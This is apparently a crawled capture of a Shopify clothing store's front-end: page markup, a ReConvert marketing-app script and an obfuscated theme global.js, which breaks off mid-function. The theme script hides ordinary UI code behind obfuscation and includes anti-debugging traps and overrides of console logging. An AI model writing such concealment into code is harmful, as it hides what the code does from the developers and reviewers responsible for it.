    productCollections: [{"id":66746908731,"handle":"clothing","updated_at":"2025-11-18T07:09:40-05:00","published_at":"2018-08-30T01:48:42-04:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Clothing","body_html":""}],
  };
  window.essentialProductId = 6889508667434
  window.essentialProductTags = []
  window.essentialCollectionId = 66746908731
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x45:29:6b:2b:26:48:2e:43:51:27:3e:48:75:6f:79:76:24:4b:66:5b:2e:74:56:33:5b:40:32:6d:5c;keras;ox3i14tjn3ai5090715tygh7dhs8xiglqz0p4c7if7mvhokpv6zm6v0bnsn7nlxcd28m4was","weights":"../weights/45296b2b.h5","biases":"../biases/45296b2b.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://reconvert-cdn.com/assets/js/reconvert_script_tags.mini.js?scid=ZGVjOTQ5ZDAxNzUxYzUwNGVjMDViYTI2MjJjZjFkZTMuMzAzNTgzODRjNmQwM2JjZWQ3ZDJlZDdiZGYyNTQ1Mjk=&shop=spark-imagine.myshopify.com
body_size: 1226
content:
var jQueryRCT,script,current_script_url=document.currentScript.src,domain_name=current_script_url.replace("http://","").replace("https://","").split(/[/?#]/)[0],RCT_SITE_URL="",RCT_ASSETS_URL="",RCT_ASSETS_URL="localhost"===domain_name?(RCT_SITE_URL="http://localhost:4000/rtc_api/","http://localhost/stilyo-apps/reconvert/v1/"):"reconvert-stage.stilyoapps.com"==domain_name?(RCT_SITE_URL="https://stage-node.stilyoapps.com/rtc_api/","https://reconvert-stage.stilyoapps.com/"):"stilyoapps.com"==domain_name||"www.stilyoapps.com"==domain_name?(RCT_SITE_URL="https://rct-service.stilyoapps.com/rtc_api/","https://www.stilyoapps.com/reconvert/"):"dev.stilyoapps.com"==domain_name?(RCT_SITE_URL="https://dev.stilyoapps.com/rtc_api/","https://dev.stilyoapps.com/reconvert/"):"demo.stilyoapps.com"==domain_name?(RCT_SITE_URL="https://demo-node.stilyoapps.com/rtc_api/","https://demo.stilyoapps.com/reconvert/v1/"):"test-php.stilyoapps.com"==domain_name?(RCT_SITE_URL="https://test-node.stilyoapps.com/rtc_api/","https://test-php.stilyoapps.com/reconvert/"):RCT_SITE_URL="https://www.stilyoapps.com/reconvert/",reconvertAjaxGetUrl=RCT_SITE_URL+"reconvert",reconvertAjaxUrlnew=RCT_SITE_URL+"api",reconvertAjaxUrl=RCT_SITE_URL+"api/reconvert",reconvertAjaxUrl_new=RCT_SITE_URL+"reconvert_script_tags.php",reconvertAjaxBackendUrl=RCT_SITE_URL+"v1/client/ajax_responce.php",shop=Shopify.shop,appcartJson=[],rctShopInfo={},rct_store_id=RCTgetParameterByName("scid",current_script_url);function showABPopupOnAdminPreview(){var e;void 0!==Shopify.AdminBarInjector&&(e=null!=window.sessionStorage.getItem("ReconvertPopupAdminView")?{method_name:"show_ab_version_popup_admin_view",shop:shop,segment:"no"}:(window.sessionStorage.setItem("ReconvertPopupAdminView","1"),{method_name:"show_ab_version_popup_admin_view",shop:shop,segment:"yes"}),jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:e,beforeSend:function(){},complete:function(){},success:function(e){"success"==e.result&&(t=e.popup_code,jQueryRCT("body").append(t),window.sessionStorage.removeItem("ReconvertQuickActivationPopupAdminView"))}}))}function closePopupAdminPreview(){jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"close_ab_version_popup_admin_view",shop:shop},beforeSend:function(){},complete:function(){},success:function(e){"success"==e.result&&(document.getElementById("prompt").style.display="none")}})}function closePopup(){document.getElementById("prompt").style.display="none"}function activateClickedAdminPreview(){jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"activate_click_ab_version_popup_admin_view",shop:shop},beforeSend:function(){},complete:function(){},success:function(e){}})}function showQuickActivationPopupOnAdminPreview(){var e;void 0!==Shopify.AdminBarInjector&&(e=null!=window.sessionStorage.getItem("ReconvertQuickActivationPopupAdminView")?{method_name:"show_ab_quick_activation_popup_admin_view",shop:shop,segment:"no"}:(window.sessionStorage.setItem("ReconvertQuickActivationPopupAdminView","1"),{method_name:"show_ab_quick_activation_popup_admin_view",shop:shop,segment:"yes"}),jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:e,beforeSend:function(){},complete:function(){},success:function(e){"success"==e.result&&(t=e.popup_code,document.getElementById("prompt")||jQueryRCT("body").append(t))}}))}function closeQuickActivationPopupAdminPreview(){jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"close_quick_activation_popup_admin_view",shop:shop},beforeSend:function(){},complete:function(){},success:function(e){"success"==e.result&&(document.getElementById("prompt").style.display="none")}})}function quickActivationPercValueClick(e){jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"quick_activation_perc_value_click",shop:shop,perc_value:e},beforeSend:function(){},complete:function(){},success:function(e){}})}function activateClickedQuickActivationAdminPreview(e){var t=document.getElementById(e).value;jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"activate_click_quick_activation_popup_admin_view",shop:shop,discount:t},beforeSend:function(){isNaN(t)||(document.getElementById("first-modal").style.display="none",document.getElementById("second-modal").style.display="none","discount_perc"==e?document.getElementById("loader").style.display="block":document.getElementById("loader-second").style.display="block")},complete:function(){},success:function(e){"success"==e.result&&jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"create_new_funnel",shop:shop,discount:t,is_publish:"1",call_from:"Admin Preview",funnel_id:e.funnel_id,funnel_title:e.funnel_title,funnel_location:"Admin Preview"},beforeSend:function(){},complete:function(){},success:function(e){document.getElementById("loader").style.display="none",document.getElementById("loader-second").style.display="none",document.getElementById("congratulation-modal").style.display="block"}})}})}function QuickActivationPopupAdminPreviewChangeBanner(){document.getElementById("second-modal").style.display="none",document.getElementById("first-modal").style.display="block"}function showQuickActivationPopupOnEditor(){var e;1==Shopify.designMode&&(e=null!=window.sessionStorage.getItem("ReconvertQuickActivationPopupEditor")?{method_name:"show_ab_quick_activation_popup_editor",shop:shop,segment:"no"}:(window.sessionStorage.setItem("ReconvertQuickActivationPopupEditor","1"),{method_name:"show_ab_quick_activation_popup_editor",shop:shop,segment:"yes"}),jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:e,beforeSend:function(){},complete:function(){},success:function(e){"success"==e.result&&(t=e.popup_code,document.getElementById("prompt")||jQueryRCT("body").append(t))}}))}function closeQuickActivationPopupEditor(){jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"close_quick_activation_popup_editor",shop:shop},beforeSend:function(){},complete:function(){},success:function(e){"success"==e.result&&(document.getElementById("prompt").style.display="none")}})}function quickActivationPercValueClickEditor(e){jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"quick_activation_perc_value_click_editor",shop:shop,perc_value:e},beforeSend:function(){},complete:function(){},success:function(e){}})}function activateClickedQuickActivationEditor(e){var t=document.getElementById(e).value;jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"activate_click_quick_activation_popup_editor",shop:shop,discount:t},beforeSend:function(){isNaN(t)||(document.getElementById("first-modal").style.display="none",document.getElementById("second-modal").style.display="none","discount_perc"==e?document.getElementById("loader").style.display="block":document.getElementById("loader-second").style.display="block")},complete:function(){},success:function(e){"success"==e.result&&jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"create_new_funnel",shop:shop,discount:t,is_publish:"1",call_from:"Theme Editor",funnel_id:e.funnel_id,funnel_title:e.funnel_title,funnel_location:"Theme Editor"},beforeSend:function(){},complete:function(){},success:function(e){document.getElementById("loader").style.display="none",document.getElementById("loader-second").style.display="none",document.getElementById("congratulation-modal").style.display="block"}})}})}function QuickActivationPopupEditorChangeBanner(){document.getElementById("second-modal").style.display="none",document.getElementById("first-modal").style.display="block"}function showReviewCollectorOnAdminPreview2(){void 0!==Shopify.AdminBarInjector&&(null==window.sessionStorage.getItem("ReconvertReviewCollectorAdminView")&&window.sessionStorage.setItem("ReconvertReviewCollectorAdminView","1"),jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"show_review_collector",shop:shop,widget_name:"ADMIN_PREVIEW",event_location:"Admin preview"},beforeSend:function(){},complete:function(){},success:function(e){"success"==e.result&&(t=e.popup_code,document.getElementById("prompt")||jQueryRCT("body").append(t))}}))}function showReviewCollectorOnThemeEditor(){1==Shopify.designMode&&jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"show_review_collector",shop:shop,widget_name:"THEME_EDITOR",event_location:"Theme editor"},beforeSend:function(){},complete:function(){},success:function(e){"success"==e.result&&(t=e.popup_code,document.getElementById("prompt")||jQueryRCT("body").append(t))}})}function getRadio1(){for(var e=document.getElementsByName("rating"),t=document.getElementById("location").value,o=0;o<e.length;o++)if(e[o].checked){rating=e[o].value;break}document.getElementById("rating-0"+rating).checked=!0,sendSegmentReviewCollector(rating,t)}function getRadio2(){for(var e=document.getElementsByName("rating2"),t=document.getElementById("location").value,o=0;o<e.length;o++)if(e[o].checked){rating=e[o].value;break}document.getElementById("rating-"+rating).checked=!0,sendSegmentReviewCollector(rating,t)}function sendSegmentReviewCollector(e=NULL,t=NULL){jQueryRCT.ajax({url:reconvertAjaxBackendUrl,type:"post",dataType:"json",data:{method_name:"send_segment_review_collector",shop:shop,rating:e,location:t},beforeSend:function(){},complete:function(){},success:function(e){}})}function RCTgetParameterByName(e,t){t=""==t||null==t?window.location.search:t;e=RegExp("[?&]"+e+"=([^&]*)").exec(t);return e&&decodeURIComponent(e[1].replace(/\+/g," "))}function RCTStoreReconMainFun(){jQueryRCT.get(reconvertAjaxUrl_new,{shop:shop,store_client_id:rct_store_id},function(e){e=JSON.parse(e);void 0!==e.result&&"success"==e.result&&(jQueryRCT.ajaxSetup({headers:{Authentication:e.security_token}}),showABPopupOnAdminPreview(),showQuickActivationPopupOnAdminPreview(),showQuickActivationPopupOnEditor())})}window.jQuery?(jQueryRCT=window.jQuery,RCTStoreReconMainFun()):window.Checkout&&window.Checkout.jQuery?(jQueryRCT=window.Checkout.jQuery,RCTStoreReconMainFun()):((script=document.createElement("SCRIPT")).src="https://code.jquery.com/jquery-3.4.0.min.js",script.type="text/javascript",script.onload=function(){jQueryRCT=window.jQuery,RCTStoreReconMainFun()},document.getElementsByTagName("head")[0].appendChild(script));

--- FILE ---
content_type: text/javascript
request_url: https://sparkimagine.com/cdn/shop/t/7/assets/global.js?v=77203367985599398841726069288
body_size: 19924
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const 